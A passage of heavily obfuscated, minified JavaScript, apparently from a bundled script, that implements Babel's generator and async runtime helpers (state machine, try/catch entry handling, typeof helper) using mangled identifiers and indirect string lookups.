gGG.apply(this,[US,arguments]);};}QEG[VE()[GxG(XT)](ZI(Pz),qj,NS)]=QsG;var ZjG=B8G(typeof Q6G()[nOG(xs)],'undefined')?Q6G()[nOG(gU)](AR,FI):Q6G()[nOG(Z9)](zE,wT);var F3G=Q6G()[nOG(XT)].call(null,rM,C3);var A4G=gAG()[twG(spG)].call(null,AE,hC);var BnG=BT()[f8G(J0)].apply(null,[rF,ZI(ZI([])),Tn,Ar]);var rCG={};var N2G={};pCG(N2G,fIG,function(){return gGG.apply(this,[nB,arguments]);});var WCG=U5[Q6G()[nOG(I0)].apply(null,[nk,AV])][lF()[hAG(D2)](TBG,M0,P7)];var cbG=WCG&&WCG(WCG(KtG([])));cbG&&B8G(cbG,R3G)&&CjG.call(cbG,fIG)&&(N2G=cbG);var qfG=WWG[BT()[f8G(dK)].call(null,WK,qj,IW,qh)]=I3G[BT()[f8G(dK)](WK,Kh,IW,ZI([]))]=U5[Q6G()[nOG(I0)].call(null,nk,AV)][Q6G()[nOG(Ob)].call(null,qH,Ar)](N2G);function FsG(IIG){WBG.push(Us);[Q6G()[nOG(Rs)].apply(null,[nP,vf]),VE()[GxG(gU)](xQ,p2,zq),RXG(typeof jOG()[X7G(E0)],'undefined')?jOG()[X7G(LU)](Lj,mT,ws,Lv):jOG()[X7G(WM)].apply(null,[WI,Hj,WM,S4])][lF()[hAG(Zz)](PV,ZI([]),Jh)](function(FEG){pCG(IIG,FEG,function(H3G){WBG.push(IR);var QLG;return QLG=this[gAG()[twG(Rs)].call(null,lT,PH)](FEG,H3G),WBG.pop(),QLG;});});WBG.pop();}function k1G(GjG,CbG,lIG){var NEG=ZjG;return function(GrG,OsG){WBG.push(r0);if(RXG(NEG,A4G))throw new (U5[Q6G()[nOG(Hj)](F1,wz)])(BT()[f8G(Qc)](RT,kSG,Z9,ZI(ZI([]))));if(RXG(NEG,BnG)){if(RXG(VE()[GxG(gU)].apply(null,[WI,p2,Mv]),GrG))throw OsG;var ArG;return ArG=xg(l5,[BT()[f8G(sg)](Hg,qh,NZG,ZI(ZI([]))),XfG,gAG()[twG(xd)].call(null,LT,B3),ZI(Pz)]),WBG.pop(),ArG;}for(lIG[B8G(typeof BT()[f8G(SW)],VSG('',[][[]]))?BT()[f8G(Cg)](PT,qW,Rh,cg):BT()[f8G(WM)](Xt,c3,Cr,j3)]=GrG,lIG[Q6G()[nOG(Cg)](sv,l0)]=OsG;;){var h3G=lIG[Q6G()[nOG(spG)].apply(null,[Qz,spG])];if(h3G){var jnG=KWG(h3G,lIG);if(jnG){if(RXG(jnG,rCG))continue;var J2G;return WBG.pop(),J2G=jnG,J2G;}}if(RXG(Q6G()[nOG(Rs)](GH,vf),lIG[BT()[f8G(Cg)](PT,ZI({}),Rh,Vb)]))lIG[lF()[hAG(SpG)].call(null,HI,w0,Z3)]=lIG[VE()[GxG(Oh)](VM,mk,KC)]=lIG[Q6G()[nOG(Cg)].apply(null,[sv,l0])];else if(RXG(VE()[GxG(gU)](ZI({}),p2,Mv),lIG[BT()[f8G(Cg)].call(null,PT,tE,Rh,wd)])){if(RXG(NEG,ZjG))throw NEG=BnG,lIG[Q6G()[nOG(Cg)](sv,l0)];lIG[gAG()[twG(z4)](Ih,kr)](lIG[Q6G()[nOG(Cg)](sv,l0)]);}else RXG(jOG()[X7G(WM)](J0,Hj,WM,rT),lIG[BT()[f8G(Cg)].apply(null,[PT,HM,Rh,ZI(Pz)])])&&lIG[B8G(typeof VE()[GxG(J0)],VSG([],[][[]]))?VE()[GxG(xd)](Kh,K0,Jr):VE()[GxG(Jk)](ZI([]),TE,BH)](jOG()[X7G(WM)](ElG,Hj,WM,rT),lIG[Q6G()[nOG(Cg)](sv,l0)]);NEG=A4G;var k4G=gGG(x7,[GjG,CbG,lIG]);if(RXG(RXG(typeof VE()[GxG(LXG)],VSG([],[][[]]))?VE()[GxG(Jk)](A4,zT,fh):VE()[GxG(Cg)](xd,xE,nb),k4G[lF()[hAG(VT)](FI,tE,GR)])){if(NEG=lIG[gAG()[twG(xd)](LT,B3)]?BnG:F3G,RXG(k4G[Q6G()[nOG(Cg)].call(null,sv,l0)],rCG))continue;var WhG;return WhG=xg(l5,[BT()[f8G(sg)](Hg,Er,NZG,Vb),k4G[Q6G()[nOG(Cg)].apply(null,[sv,l0])],gAG()[twG(xd)](LT,B3),lIG[gAG()[twG(xd)](LT,B3)]]),WBG.pop(),WhG;}RXG(VE()[GxG(gU)](ZI(ZI({})),p2,Mv),k4G[lF()[hAG(VT)](FI,T2,GR)])&&(NEG=BnG,lIG[BT()[f8G(Cg)](PT,pz,Rh,WM)]=VE()[GxG(gU)](bI,p2,Mv),lIG[RXG(typeof Q6G()[nOG(Zz)],VSG([],[][[]]))?Q6G()[nOG(Z9)].apply(null,[hz,Ns]):Q6G()[nOG(Cg)](sv,l0)]=k4G[Q6G()[nOG(Cg)](sv,l0)]);}WBG.pop();};}function KWG(bIG,htG){WBG.push(F0);var g2G=htG[BT()[f8G(Cg)](ln,Os,Rh,cg)];var rEG=bIG[Q6G()[nOG(J0)].apply(null,[qr,w3])][g2G];if(RXG(rEG,XfG)){var w2G;return htG[Q6G()[nOG(spG)](G3,spG)]=null,RXG(VE()[GxG(gU)].apply(null,[ZI({}),p2,XH]),g2G)&&bIG[B8G(typeof Q6G()[nOG(jW)],VSG([],[][[]]))?Q6G()[nOG(J0)].call(null,qr,w3):Q6G()[nOG(Z9)].call(null,Rz,LR)][jOG()[X7G(WM)](VQ,Hj,WM,N0)]&&(htG[BT()[f8G(Cg)](ln,LXG,Rh,xQ)]=B8G(typeof jOG()[X7G(gU)],VSG(gAG()[twG(sK)].call(null,xh,J4),[][[]]))?jOG()[X7G(WM)].apply(null,[V3,Hj,WM,N0]):jOG()[X7G(LU)](FK,LXG,fj,FN),htG[B8G(typeof Q6G()[nOG(tE)],VSG([],[][[]]))?Q6G()[nOG(Cg)].apply(null,[TO,l0]):Q6G()[nOG(Z9)].apply(null,[X3,bf])]=XfG,KWG(bIG,htG),RXG(VE()[GxG(gU)].call(null,ZI(ZI(dK)),p2,XH),htG[BT()[f8G(Cg)].call(null,ln,Cg,Rh,Dt)]))||B8G(B8G(typeof jOG()[X7G(WM)],VSG(RXG(typeof gAG()[twG(WM)],VSG([],[][[]]))?gAG()[twG(gv)](EL,A5G):gAG()[twG(sK)](xh,J4),[][[]]))?jOG()[X7G(WM)].apply(null,[HR,Hj,WM,N0]):jOG()[X7G(LU)].apply(null,[jW,Z4,Fh,W3]),g2G)&&(htG[B8G(typeof BT()[f8G(Y3)],'undefined')?BT()[f8G(Cg)].call(null,ln,Ar,Rh,ZI({})):BT()[f8G(WM)](Bn,LR,bb,LU)]=VE()[GxG(gU)].call(null,ZI(ZI(dK)),p2,XH),htG[Q6G()[nOG(Cg)](TO,l0)]=new (U5[RXG(typeof gAG()[twG(gv)],'undefined')?gAG()[twG(gv)].call(null,sSG,gI):gAG()[twG(Hj)](r4,wh)])(VSG(VSG(Q6G()[nOG(Oh)](sj,vM),g2G),BT()[f8G(gU)].call(null,R0,dK,Zz,sg)))),WBG.pop(),w2G=rCG,w2G;}var EnG=gGG(x7,[rEG,bIG[Q6G()[nOG(J0)](qr,w3)],htG[Q6G()[nOG(Cg)].call(null,TO,l0)]]);if(RXG(VE()[GxG(gU)].call(null,VQ,p2,XH),EnG[lF()[hAG(VT)](FI,ZI(Pz),pH)])){var xhG;return htG[BT()[f8G(Cg)].call(null,ln,Zs,Rh,xd)]=VE()[GxG(gU)].call(null,j3,p2,XH),htG[Q6G()[nOG(Cg)].apply(null,[TO,l0])]=EnG[Q6G()[nOG(Cg)](TO,l0)],htG[Q6G()[nOG(spG)].apply(null,[G3,spG])]=null,WBG.pop(),xhG=rCG,xhG;}var UrG=EnG[Q6G()[nOG(Cg)](TO,l0)];var I1G;return I1G=UrG?UrG[gAG()[twG(xd)].apply(null,[LT,b8G])]?(htG[bIG[VE()[GxG(z4)].apply(null,[ZI(ZI({})),c3,Dj])]]=UrG[BT()[f8G(sg)].call(null,Kb,sg,NZG,Gb)],htG[Q6G()[nOG(Rs)](Pn,vf)]=bIG[B8G(typeof Q6G()[nOG(N4)],VSG('',[][[]]))?Q6G()[nOG(xd)](Wk,Zz):Q6G()[nOG(Z9)](GE,W4)],B8G(jOG()[X7G(WM)].apply(null,[Hj,Hj,WM,N0]),htG[BT()[f8G(Cg)](ln,Rs,Rh,ZI([]))])&&(htG[BT()[f8G(Cg)].apply(null,[ln,w3,Rh,Cg])]=Q6G()[nOG(Rs)].call(null,Pn,vf),htG[Q6G()[nOG(Cg)](TO,l0)]=XfG),htG[Q6G()[nOG(spG)].call(null,G3,spG)]=null,rCG):UrG:(htG[BT()[f8G(Cg)].apply(null,[ln,w3,Rh,M0])]=VE()[GxG(gU)].call(null,dK,p2,XH),htG[Q6G()[nOG(Cg)](TO,l0)]=new (U5[gAG()[twG(Hj)](r4,wh)])(NGG()[W5G(sK)](Th,J0,ZI(ZI({})),F9,wd)),htG[Q6G()[nOG(spG)](G3,spG)]=null,rCG),WBG.pop(),I1G;}B4G[BT()[f8G(dK)](WK,CT,IW,UW)]=WWG;gCG(qfG,BT()[f8G(wd)](ER,Bh,sf,Lj),xg(l5,[BT()[f8G(sg)](Gt,wd,NZG,YV),WWG,Q6G()[nOG(sg)].apply(null,[wv,nT]),ZI(Pz)]));gCG(WWG,BT()[f8G(wd)](ER,K0,sf,Cg),xg(l5,[RXG(typeof BT()[f8G(Dt)],'undefined')?BT()[f8G(WM)](Zf,vr,hh,mW):BT()[f8G(sg)](Gt,Lj,NZG,T2),B4G,Q6G()[nOG(sg)].call(null,wv,nT),ZI(Pz)]));B4G[lF()[hAG(LXG)](HR,SpG,kL)]=pCG(WWG,LbG,B8G(typeof gAG()[twG(Y3)],VSG([],[][[]]))?gAG()[twG(SpG)].apply(null,[zs,qt]):gAG()[twG(gv)](W4,cj));QEG[lF()[hAG(mk)](A4,pz,b5)]=function(rrG){WBG.push(n3);var f4G=fBG(VE()[GxG(Ob)].apply(null,[j3,Jk,Xt]),typeof rrG)&&rrG[BT()[f8G(wd)](Tg,ZI(ZI(dK)),sf,Oh)];var ttG;return ttG=ZI(ZI(f4G))&&(RXG(f4G,B4G)||RXG(gAG()[twG(SpG)].apply(null,[zs,RL]),f4G[lF()[hAG(LXG)](HR,Oh,gj)]||f4G[RXG(typeof gAG()[twG(Dt)],'undefined')?gAG()[twG(gv)](Jr,H3):gAG()[twG(w3)].apply(null,[AV,D1])])),WBG.pop(),ttG;};QEG[jOG()[X7G(sK)](qW,Jj,xQ,cH)]=function(FhG){WBG.push(I0);U5[Q6G()[nOG(I0)](Ds,AV)][cSG()[M7G(HM)](dT,J0,nT,sg,ZI(ZI(Pz)))]?U5[Q6G()[nOG(I0)].apply(null,[Ds,AV])][cSG()[M7G(HM)](dT,qj,nT,sg,ZI(ZI([])))](FhG,WWG):(FhG[NGG()[W5G(Z9)](xs,Z9,ZI(ZI(Pz)),[bW,dK],Zz)]=WWG,pCG(FhG,LbG,gAG()[twG(SpG)](zs,m1)));FhG[BT()[f8G(dK)](Rg,mk,IW,jW)]=U5[Q6G()[nOG(I0)](Ds,AV)][Q6G()[nOG(Ob)].call(null,nt,Ar)](qfG);var J4G;return WBG.pop(),J4G=FhG,J4G;};QEG[B8G(typeof BT()[f8G(c3)],VSG('',[][[]]))?BT()[f8G(spG)](RU,LR,Y3,Tn):BT()[f8G(WM)].apply(null,[jL,M0,AN,Tn])]=function(JZG){return gGG.apply(this,[xD,arguments]);};FsG(drG[BT()[f8G(dK)].apply(null,[WK,XI,IW,zT])]);pCG(drG[BT()[f8G(dK)](WK,l0,IW,z4)],PhG,function(){return gGG.apply(this,[O6,arguments]);});QEG[VE()[GxG(Zz)].apply(null,[CT,Qr,tk])]=drG;QEG[gAG()[twG(LXG)].apply(null,[lz,Rc])]=function(FCG,t4G,ntG,TIG,J3G){WBG.push(YU);RXG(ZSG(qD[gAG()[twG(mk)].call(null,J0,QL)]()),J3G)&&(J3G=U5[BT()[f8G(Oh)].call(null,Fl,Kh,XI,xd)]);var E2G=new drG(QsG(FCG,t4G,ntG,TIG),J3G);var R2G;return R2G=QEG[lF()[hAG(mk)].call(null,A4,ZI(ZI(dK)),Ov)](t4G)?E2G:E2G[Q6G()[nOG(Rs)].apply(null,[vU,vf])]()[VE()[GxG(spG)].apply(null,[ZI(ZI({})),HR,OT])](function(O0G){WBG.push(q0);var d0G;return d0G=O0G[gAG()[twG(xd)].call(null,LT,mr)]?O0G[RXG(typeof BT()[f8G(Dg)],VSG('',[][[]]))?BT()[f8G(WM)](WM,V3,Wg,I0):BT()[f8G(sg)](VU,VQ,NZG,Oh)]:E2G[Q6G()[nOG(Rs)](tH,vf)](),WBG.pop(),d0G;}),WBG.pop(),R2G;};FsG(qfG);pCG(qfG,LbG,gAG()[twG(TBG)](SW,sv));pCG(qfG,fIG,function(){return gGG.apply(this,[WS,arguments]);});pCG(qfG,lF()[hAG(TBG)].apply(null,[vf,UW,rU]),function(){return ZpG.apply(this,[W8,arguments]);});QEG[VE()[GxG(LXG)].call(null,c3,ff,cN)]=function(JpG){return ZpG.apply(this,[n6,arguments]);};QEG[jOG()[X7G(Z9)](Dg,qz,WM,UL)]=KtG;g1G[BT()[f8G(dK)](WK,Kh,IW,ZI(dK))]=xg(l5,[BT()[f8G(wd)](ER,l0,sf,sf),g1G,BT()[f8G(Rs)](lv,CT,zT,dK),function f0G(pbG){WBG.push(c0);if(this[B8G(typeof jOG()[X7G(dK)],'undefined')?jOG()[X7G(HM)].apply(null,[z4,YT,xQ,UI]):jOG()[X7G(LU)].call(null,UW,Sz,bh,bE)]=Pz,this[B8G(typeof Q6G()[nOG(bI)],'undefined')?Q6G()[nOG(Rs)](Qh,vf):Q6G()[nOG(Z9)](kT,Br)]=Pz,this[lF()[hAG(SpG)](HI,JI,Ir)]=this[VE()[GxG(Oh)].apply(null,[gv,mk,GH])]=XfG,this[gAG()[twG(xd)].call(null,LT,zn)]=ZI(dK),this[Q6G()[nOG(spG)].call(null,QM,spG)]=null,this[BT()[f8G(Cg)](cs,Wg,Rh,ZI([]))]=Q6G()[nOG(Rs)].apply(null,[Qh,vf]),this[Q6G()[nOG(Cg)](g1,l0)]=XfG,this[RXG(typeof Q6G()[nOG(pz)],VSG([],[][[]]))?Q6G()[nOG(Z9)](FC,jE):Q6G()[nOG(SpG)](Hs,Dt)][lF()[hAG(Zz)].call(null,PV,wd,Us)](R4G),ZI(pbG))for(var IbG in this)RXG(BT()[f8G(w3)](Vz,M0,CT,Qc),IbG[Q6G()[nOG(sK)](Sj,SpG)](Pz))&&CjG.call(this,IbG)&&ZI(U5[B8G(typeof gAG()[twG(kSG)],VSG('',[][[]]))?gAG()[twG(Zz)].call(null,C3,pf):gAG()[twG(gv)](z3,Cs)](BwG(IbG[cSG()[M7G(I0)](g2,gv,N0,gv,xd)](X6G[Jk]))))&&(this[IbG]=XfG);WBG.pop();},VE()[GxG(mk)](XI,j3,m9),function(){return ZpG.apply(this,[qS,arguments]);},gAG()[twG(z4)](Ih,z9),function PrG(TCG){WBG.push(PT);if(this[gAG()[twG(xd)](LT,lI)])throw TCG;var Y0G=this;function RfG(ljG,A2G){WBG.push(T2);EfG[lF()[hAG(VT)].apply(null,[FI,A4,ET])]=RXG(typeof VE()[GxG(Er)],'undefined')?VE()[GxG(Jk)](qj,kM,NZG):VE()[GxG(gU)](A4,p2,Z2);EfG[Q6G()[nOG(Cg)].apply(null,[jj,l0])]=TCG;Y0G[Q6G()[nOG(Rs)](GM,vf)]=ljG;A2G&&(Y0G[BT()[f8G(Cg)](gU,qh,Rh,ZI(ZI([])))]=B8G(typeof Q6G()[nOG(qW)],VSG('',[][[]]))?Q6G()[nOG(Rs)](GM,vf):Q6G()[nOG(Z9)](wI,Zg),Y0G[Q6G()[nOG(Cg)](jj,l0)]=XfG);var lhG;return WBG.pop(),lhG=ZI(ZI(A2G)),lhG;}for(var kIG=tf(this[Q6G()[nOG(SpG)].call(null,Yd,Dt)][gAG()[twG(Pz)].apply(null,[Qc,T0])],dK);gxG(kIG,Pz);--kIG){var dLG=this[Q6G()[nOG(SpG)].apply(null,[Yd,Dt])][kIG],EfG=dLG[gAG()[twG(D2)](A4,pb)];if(RXG(VE()[GxG(D2)].apply(null,[mk,bI,DP]),dLG[Q6G()[nOG(z4)].call(null,ZG,Tn)])){var wbG;return wbG=RfG(BT()[f8G(z4)](g1,TBG,qh,D2)),WBG.pop(),wbG;}if(Y5G(dLG[Q6G()[nOG(z4)](ZG,Tn)],this[RXG(typeof jOG()[X7G(ff)],VSG(B8G(typeof gAG()[twG(WM)],VSG('',[][[]]))?gAG()[twG(sK)](xh,cW):gAG()[twG(gv)](xT,qz),[][[]]))?jOG()[X7G(LU)](Hb,Or,Us,bh):jOG()[X7G(HM)].apply(null,[Ob,YT,xQ,rK])])){var HsG=CjG.call(dLG,Q6G()[nOG(D2)](NI,Qr)),TsG=CjG.call(dLG,Q6G()[nOG(Zz)](qA,PW));if(HsG&&TsG){if(M2(this[jOG()[X7G(HM)](xQ,YT,xQ,rK)],dLG[B8G(typeof Q6G()[nOG(NZG)],'undefined')?Q6G()[nOG(D2)](NI,Qr):Q6G()[nOG(Z9)](H2,hT)])){var ktG;return ktG=RfG(dLG[Q6G()[nOG(D2)].call(null,NI,Qr)],ZI(Pz)),WBG.pop(),ktG;}if(M2(this[jOG()[X7G(HM)].apply(null,[M0,YT,xQ,rK])],dLG[Q6G()[nOG(Zz)].apply(null,[qA,PW])])){var TbG;return TbG=RfG(dLG[Q6G()[nOG(Zz)](qA,PW)]),WBG.pop(),TbG;}}else if(HsG){if(M2(this[jOG()[X7G(HM)](D2,YT,xQ,rK)],dLG[Q6G()[nOG(D2)](NI,Qr)])){var V1G;return V1G=RfG(dLG[Q6G()[nOG(D2)](NI,Qr)],ZI(Pz)),WBG.pop(),V1G;}}else{if(ZI(TsG))throw new (U5[Q6G()[nOG(Hj)].apply(null,[Z0,wz])])(B8G(typeof jOG()[X7G(Qc)],VSG(B8G(typeof gAG()[twG(LU)],VSG([],[][[]]))?gAG()[twG(sK)](xh,cW):gAG()[twG(gv)].apply(null,[L3,Ej]),[][[]]))?jOG()[X7G(I0)].apply(null,[z4,fr,spG,RT]):jOG()[X7G(LU)].call(null,ls,dK,pT,Y3));if(M2(this[RXG(typeof jOG()[X7G(gU)],VSG(gAG()[twG(sK)](xh,cW),[][[]]))?jOG()[X7G(LU)].call(null,IW,Jh,Ab,T1):jOG()[X7G(HM)].apply(null,[Df,YT,xQ,rK])],dLG[Q6G()[nOG(Zz)](qA,PW)])){var c4G;return c4G=RfG(dLG[Q6G()[nOG(Zz)](qA,PW)]),WBG.pop(),c4G;}}}}WBG.pop();},VE()[GxG(xd)].call(null,AV,K0,Hv),function JWG(qEG,BTG){WBG.push(F3);for(var TrG=tf(this[Q6G()[nOG(SpG)](Cq,Dt)][gAG()[twG(Pz)].apply(null,[Qc,Yr])],dK);gxG(TrG,Pz);--TrG){var OrG=this[Q6G()[nOG(SpG)](Cq,Dt)][TrG];if(Y5G(OrG[Q6G()[nOG(z4)].apply(null,[Sv,Tn])],this[jOG()[X7G(HM)](A4,YT,xQ,rV)])&&CjG.call(OrG,Q6G()[nOG(Zz)](rO,PW))&&M2(this[jOG()[X7G(HM)].call(null,qz,YT,xQ,rV)],OrG[B8G(typeof Q6G()[nOG(JI)],VSG('',[][[]]))?Q6G()[nOG(Zz)].apply(null,[rO,PW]):Q6G()[nOG(Z9)](xQ,PE)])){var YfG=OrG;break;}}YfG&&(RXG(gAG()[twG(V3)].apply(null,[GI,qE]),qEG)||RXG(RXG(typeof gAG()[twG(LR)],'undefined')?gAG()[twG(gv)](XI,g4):gAG()[twG(Lj)](rL,BP),qEG))&&Y5G(YfG[Q6G()[nOG(z4)].call(null,Sv,Tn)],BTG)&&Y5G(BTG,YfG[Q6G()[nOG(Zz)].apply(null,[rO,PW])])&&(YfG=null);var rhG=YfG?YfG[gAG()[twG(D2)].apply(null,[A4,Pf])]:{};rhG[lF()[hAG(VT)](FI,gU,zc)]=qEG;rhG[Q6G()[nOG(Cg)](st,l0)]=BTG;var H4G;return H4G=YfG?(this[BT()[f8G(Cg)].apply(null,[jM,IW,Rh,xd])]=Q6G()[nOG(Rs)](DC,vf),this[Q6G()[nOG(Rs)](DC,vf)]=YfG[Q6G()[nOG(Zz)].call(null,rO,PW)],rCG):this[B8G(typeof Q6G()[nOG(Dg)],'undefined')?Q6G()[nOG(mk)](K2,lT):Q6G()[nOG(Z9)].call(null,kZG,In)](rhG),WBG.pop(),H4G;},Q6G()[nOG(mk)].call(null,bH,lT),function ZfG(QrG,mtG){WBG.push(Ch);if(RXG(VE()[GxG(gU)].apply(null,[I0,p2,zM]),QrG[B8G(typeof lF()[hAG(XI)],VSG('',[][[]]))?lF()[hAG(VT)].apply(null,[FI,l0,Kd]):lF()[hAG(LU)].call(null,jH,mW,T4)]))throw QrG[B8G(typeof Q6G()[nOG(WM)],VSG('',[][[]]))?Q6G()[nOG(Cg)](cH,l0):Q6G()[nOG(Z9)](D1,g4)];RXG(gAG()[twG(V3)].apply(null,[GI,kz]),QrG[lF()[hAG(VT)].call(null,FI,ZI(dK),Kd)])||RXG(gAG()[twG(Lj)](rL,KC),QrG[RXG(typeof lF()[hAG(ff)],VSG('',[][[]]))?lF()[hAG(LU)].call(null,d4,Pz,NT):lF()[hAG(VT)].call(null,FI,LR,Kd)])?this[Q6G()[nOG(Rs)](r3,vf)]=QrG[Q6G()[nOG(Cg)].apply(null,[cH,l0])]:RXG(RXG(typeof jOG()[X7G(NZG)],VSG(RXG(typeof gAG()[twG(Pz)],VSG('',[][[]]))?gAG()[twG(gv)].call(null,tr,RI):gAG()[twG(sK)](xh,Fj),[][[]]))?jOG()[X7G(LU)](spG,p1,SGG,Qn):jOG()[X7G(WM)].apply(null,[qj,Hj,WM,J2]),QrG[lF()[hAG(VT)].apply(null,[FI,ZI([]),Kd])])?(this[BT()[f8G(xd)].apply(null,[Of,xd,YV,HM])]=this[Q6G()[nOG(Cg)].apply(null,[cH,l0])]=QrG[Q6G()[nOG(Cg)](cH,l0)],this[BT()[f8G(Cg)](vT,D2,Rh,Z9)]=jOG()[X7G(WM)](qW,Hj,WM,J2),this[Q6G()[nOG(Rs)](r3,vf)]=RXG(typeof BT()[f8G(Df)],VSG([],[][[]]))?BT()[f8G(WM)].apply(null,[Kh,qW,QT,qh]):BT()[f8G(z4)].apply(null,[FN,Er,qh,Tn])):RXG(VE()[GxG(Cg)](Tn,xE,Br),QrG[lF()[hAG(VT)].apply(null,[FI,N4,Kd])])&&mtG&&(this[Q6G()[nOG(Rs)](r3,vf)]=mtG);var ZEG;return WBG.pop(),ZEG=rCG,ZEG;},RXG(typeof gAG()[twG(FI)],VSG([],[][[]]))?gAG()[twG(gv)](bf,E2):gAG()[twG(UW)](Zz,B9),function tbG(J0G){WBG.push(D4);for(var KhG=tf(this[Q6G()[nOG(SpG)](rO,Dt)][B8G(typeof gAG()[twG(Jk)],'undefined')?gAG()[twG(Pz)](Qc,br):gAG()[twG(gv)](P4,F2)],dK);gxG(KhG,X6G[LU]);--KhG){var k2G=this[Q6G()[nOG(SpG)](rO,Dt)][KhG];if(RXG(k2G[Q6G()[nOG(Zz)].call(null,Vq,PW)],J0G)){var nLG;return this[Q6G()[nOG(mk)].apply(null,[Kb,lT])](k2G[B8G(typeof gAG()[twG(TBG)],VSG('',[][[]]))?gAG()[twG(D2)](A4,FN):gAG()[twG(gv)](zg,rh)],k2G[B8G(typeof BT()[f8G(VQ)],VSG([],[][[]]))?BT()[f8G(XT)](CN,Er,wz,I0):BT()[f8G(WM)].call(null,TT,ZI([]),dj,T2)]),R4G(k2G),WBG.pop(),nLG=rCG,nLG;}}WBG.pop();},BT()[f8G(D2)].apply(null,[lv,V3,lz,xd]),function M3G(T0G){WBG.push(Jk);for(var w1G=tf(this[Q6G()[nOG(SpG)].call(null,kT,Dt)][gAG()[twG(Pz)].call(null,Qc,TT)],dK);gxG(w1G,X6G[LU]);--w1G){var hLG=this[Q6G()[nOG(SpG)](kT,Dt)][w1G];if(RXG(hLG[Q6G()[nOG(z4)].call(null,tg,Tn)],T0G)){var PbG=hLG[gAG()[twG(D2)](A4,M3)];if(RXG(VE()[GxG(gU)].call(null,Lj,p2,Fh),PbG[lF()[hAG(VT)].call(null,FI,n2,Yn)])){var cjG=PbG[B8G(typeof Q6G()[nOG(CT)],VSG('',[][[]]))?Q6G()[nOG(Cg)](C1,l0):Q6G()[nOG(Z9)].apply(null,[cT,UI])];R4G(hLG);}var Q4G;return WBG.pop(),Q4G=cjG,Q4G;}}throw new (U5[Q6G()[nOG(Hj)].call(null,W4,wz)])(VE()[GxG(TBG)](w0,Gb,YU));},BT()[f8G(Zz)].call(null,GX,ZI(ZI(dK)),mk,Z9),function pfG(JrG,D4G,d4G){WBG.push(VT);this[Q6G()[nOG(spG)](Ib,spG)]=xg(l5,[Q6G()[nOG(J0)](r0,w3),KtG(JrG),VE()[GxG(z4)](Ob,c3,Vz),D4G,Q6G()[nOG(xd)](qs,Zz),d4G]);RXG(Q6G()[nOG(Rs)].call(null,zr,vf),this[BT()[f8G(Cg)](xd,AE,Rh,ZI({}))])&&(this[Q6G()[nOG(Cg)].apply(null,[Ks,l0])]=XfG);var bbG;return WBG.pop(),bbG=rCG,bbG;}]);var RjG;return WBG.pop(),RjG=QEG,RjG;};var sjG=function(dhG){"@babel/helpers - typeof";WBG.push(Qd);sjG=fBG(RXG(typeof VE()[GxG(D2)],VSG([],[][[]]))?VE()[GxG(Jk)](w3,Kh,Jr):VE()[GxG(Ob)](Kh,Jk,kT),typeof U5[RXG(typeof Q6G()[nOG(lr)],'undefined')?Q6G()[nOG(Z9)].call(null,L2,Xb):Q6G()[nOG(Ar)](MC,Gb)])&&fBG(jOG()[X7G(gv)].apply(null,[kSG,jb,WM,kW]),typeof U5[Q6G()[nOG(Ar)](MC,Gb)][Q6G()[nOG(J0)](Hh,w3)])?function(FZG){return ZpG.apply(this,[z7,arguments]);}:function(dDG){return ZpG.apply(this,[I,arguments]);};var psG;return WBG.pop(),psG=sjG(dhG),psG;};var dCG=function(){"use strict";var NfG=function(BF,PwG,m6G){return dwG.apply(this,[jD,arguments]);};var VEG=function(I2G,K3G,TWG,VbG){WBG.push(Hg);var z0G=K3G&&YSG(K3G[B8G(typeof BT()[f8G(T2)],VSG([],[][[]]))?BT()[f8G(dK)].call(null,LM,WM,IW,Ob):BT()[f8G(WM)].call(null,Yr,Zz,PxG,VT)],zfG)?K3G:zfG;var KrG=U5[Q6G()[nOG(I0)](CN,AV)][RXG(typeof Q6G()[nOG(NZG)],VSG([],[][[]]))?Q6G()[nOG(Z9)](jh,HpG):Q6G()[nOG(Ob)](Xk,Ar)](z0G[BT()[f8G(dK)](LM,ZI(ZI({})),IW,z4)]);var nCG=new BfG(VbG||[]);IjG(KrG,gAG()[twG(Rs)](lT,PL),xg(l5,[BT()[f8G(sg)](Rt,LU,NZG,J0),nIG(I2G,TWG,nCG)]));var zbG;return WBG.pop(),zbG=KrG,zbG;};var zfG=function(){};var lbG=function(){};var m0G=function(){};var HrG=function(VtG,j0G){function HCG(d1G,c1G,cLG,phG){var csG=ZpG(l5,[VtG[d1G],VtG,c1G]);WBG.push(hj);if(B8G(VE()[GxG(gU)].apply(null,[LU,p2,AC]),csG[B8G(typeof lF()[hAG(T2)],'undefined')?lF()[hAG(VT)].call(null,FI,xd,XR):lF()[hAG(LU)].apply(null,[jM,XI,x6G])])){var Z3G=csG[B8G(typeof Q6G()[nOG(IW)],VSG([],[][[]]))?Q6G()[nOG(Cg)](S7,l0):Q6G()[nOG(Z9)](k3,Dv)],WsG=Z3G[BT()[f8G(sg)].apply(null,[NN,J0,NZG,sg])];var t2G;return t2G=WsG&&fBG(RXG(typeof gAG()[twG(AV)],'undefined')?gAG()[twG(gv)](gZG,cz):gAG()[twG(sg)](Sn,j7),sjG(WsG))&&KLG.call(WsG,gAG()[twG(Oh)].call(null,FK,wY))?j0G[VE()[GxG(Rs)].apply(null,[HR,w3,Ns])](WsG[gAG()[twG(Oh)](FK,wY)])[VE()[GxG(spG)].call(null,ZI(Pz),HR,w9)](function(WjG){WBG.push(gZG);HCG(Q6G()[nOG(Rs)](Ld,vf),WjG,cLG,phG);WBG.pop();},function(MCG){WBG.push(AE);HCG(VE()[GxG(gU)](jW,p2,rF),MCG,cLG,phG);WBG.pop();}):j0G[VE()[GxG(Rs)](ff,w3,Ns)](WsG)[VE()[GxG(spG)](ZI(ZI({})),HR,w9)](function(VrG){WBG.push(S5G);Z3G[BT()[f8G(sg)](IM,sg,NZG,qW)]=VrG,cLG(Z3G);WBG.pop();},function(hIG){WBG.push(w6G);var GnG;return GnG=HCG(VE()[GxG(gU)].apply(null,[sg,p2,Nc]),hIG,cLG,phG),WBG.pop(),GnG;}),WBG.pop(),t2G;}phG(csG[Q6G()[nOG(Cg)].apply(null,[S7,l0])]);WBG.pop();}var SWG;WBG.push(GV);IjG(this,gAG()[twG(Rs)](lT,IG),xg(l5,[BT()[f8G(sg)](dH,E0,NZG,Dg),function QtG(mhG,V4G){var bEG=function(){return new j0G(function(WnG,EWG){HCG(mhG,V4G,WnG,EWG);});};var UEG;WBG.push(Zj);return UEG=SWG=SWG?SWG[B8G(typeof VE()[GxG(JE)],VSG([],[][[]]))?VE()[GxG(spG)](Vb,HR,vs):VE()[GxG(Jk)].apply(null,[Wg,b0,DE])](bEG,bEG):bEG(),WBG.pop(),UEG;}]));WBG.pop();};var JfG=function(KAG){return dwG.apply(this,[EZ,arguments]);};var 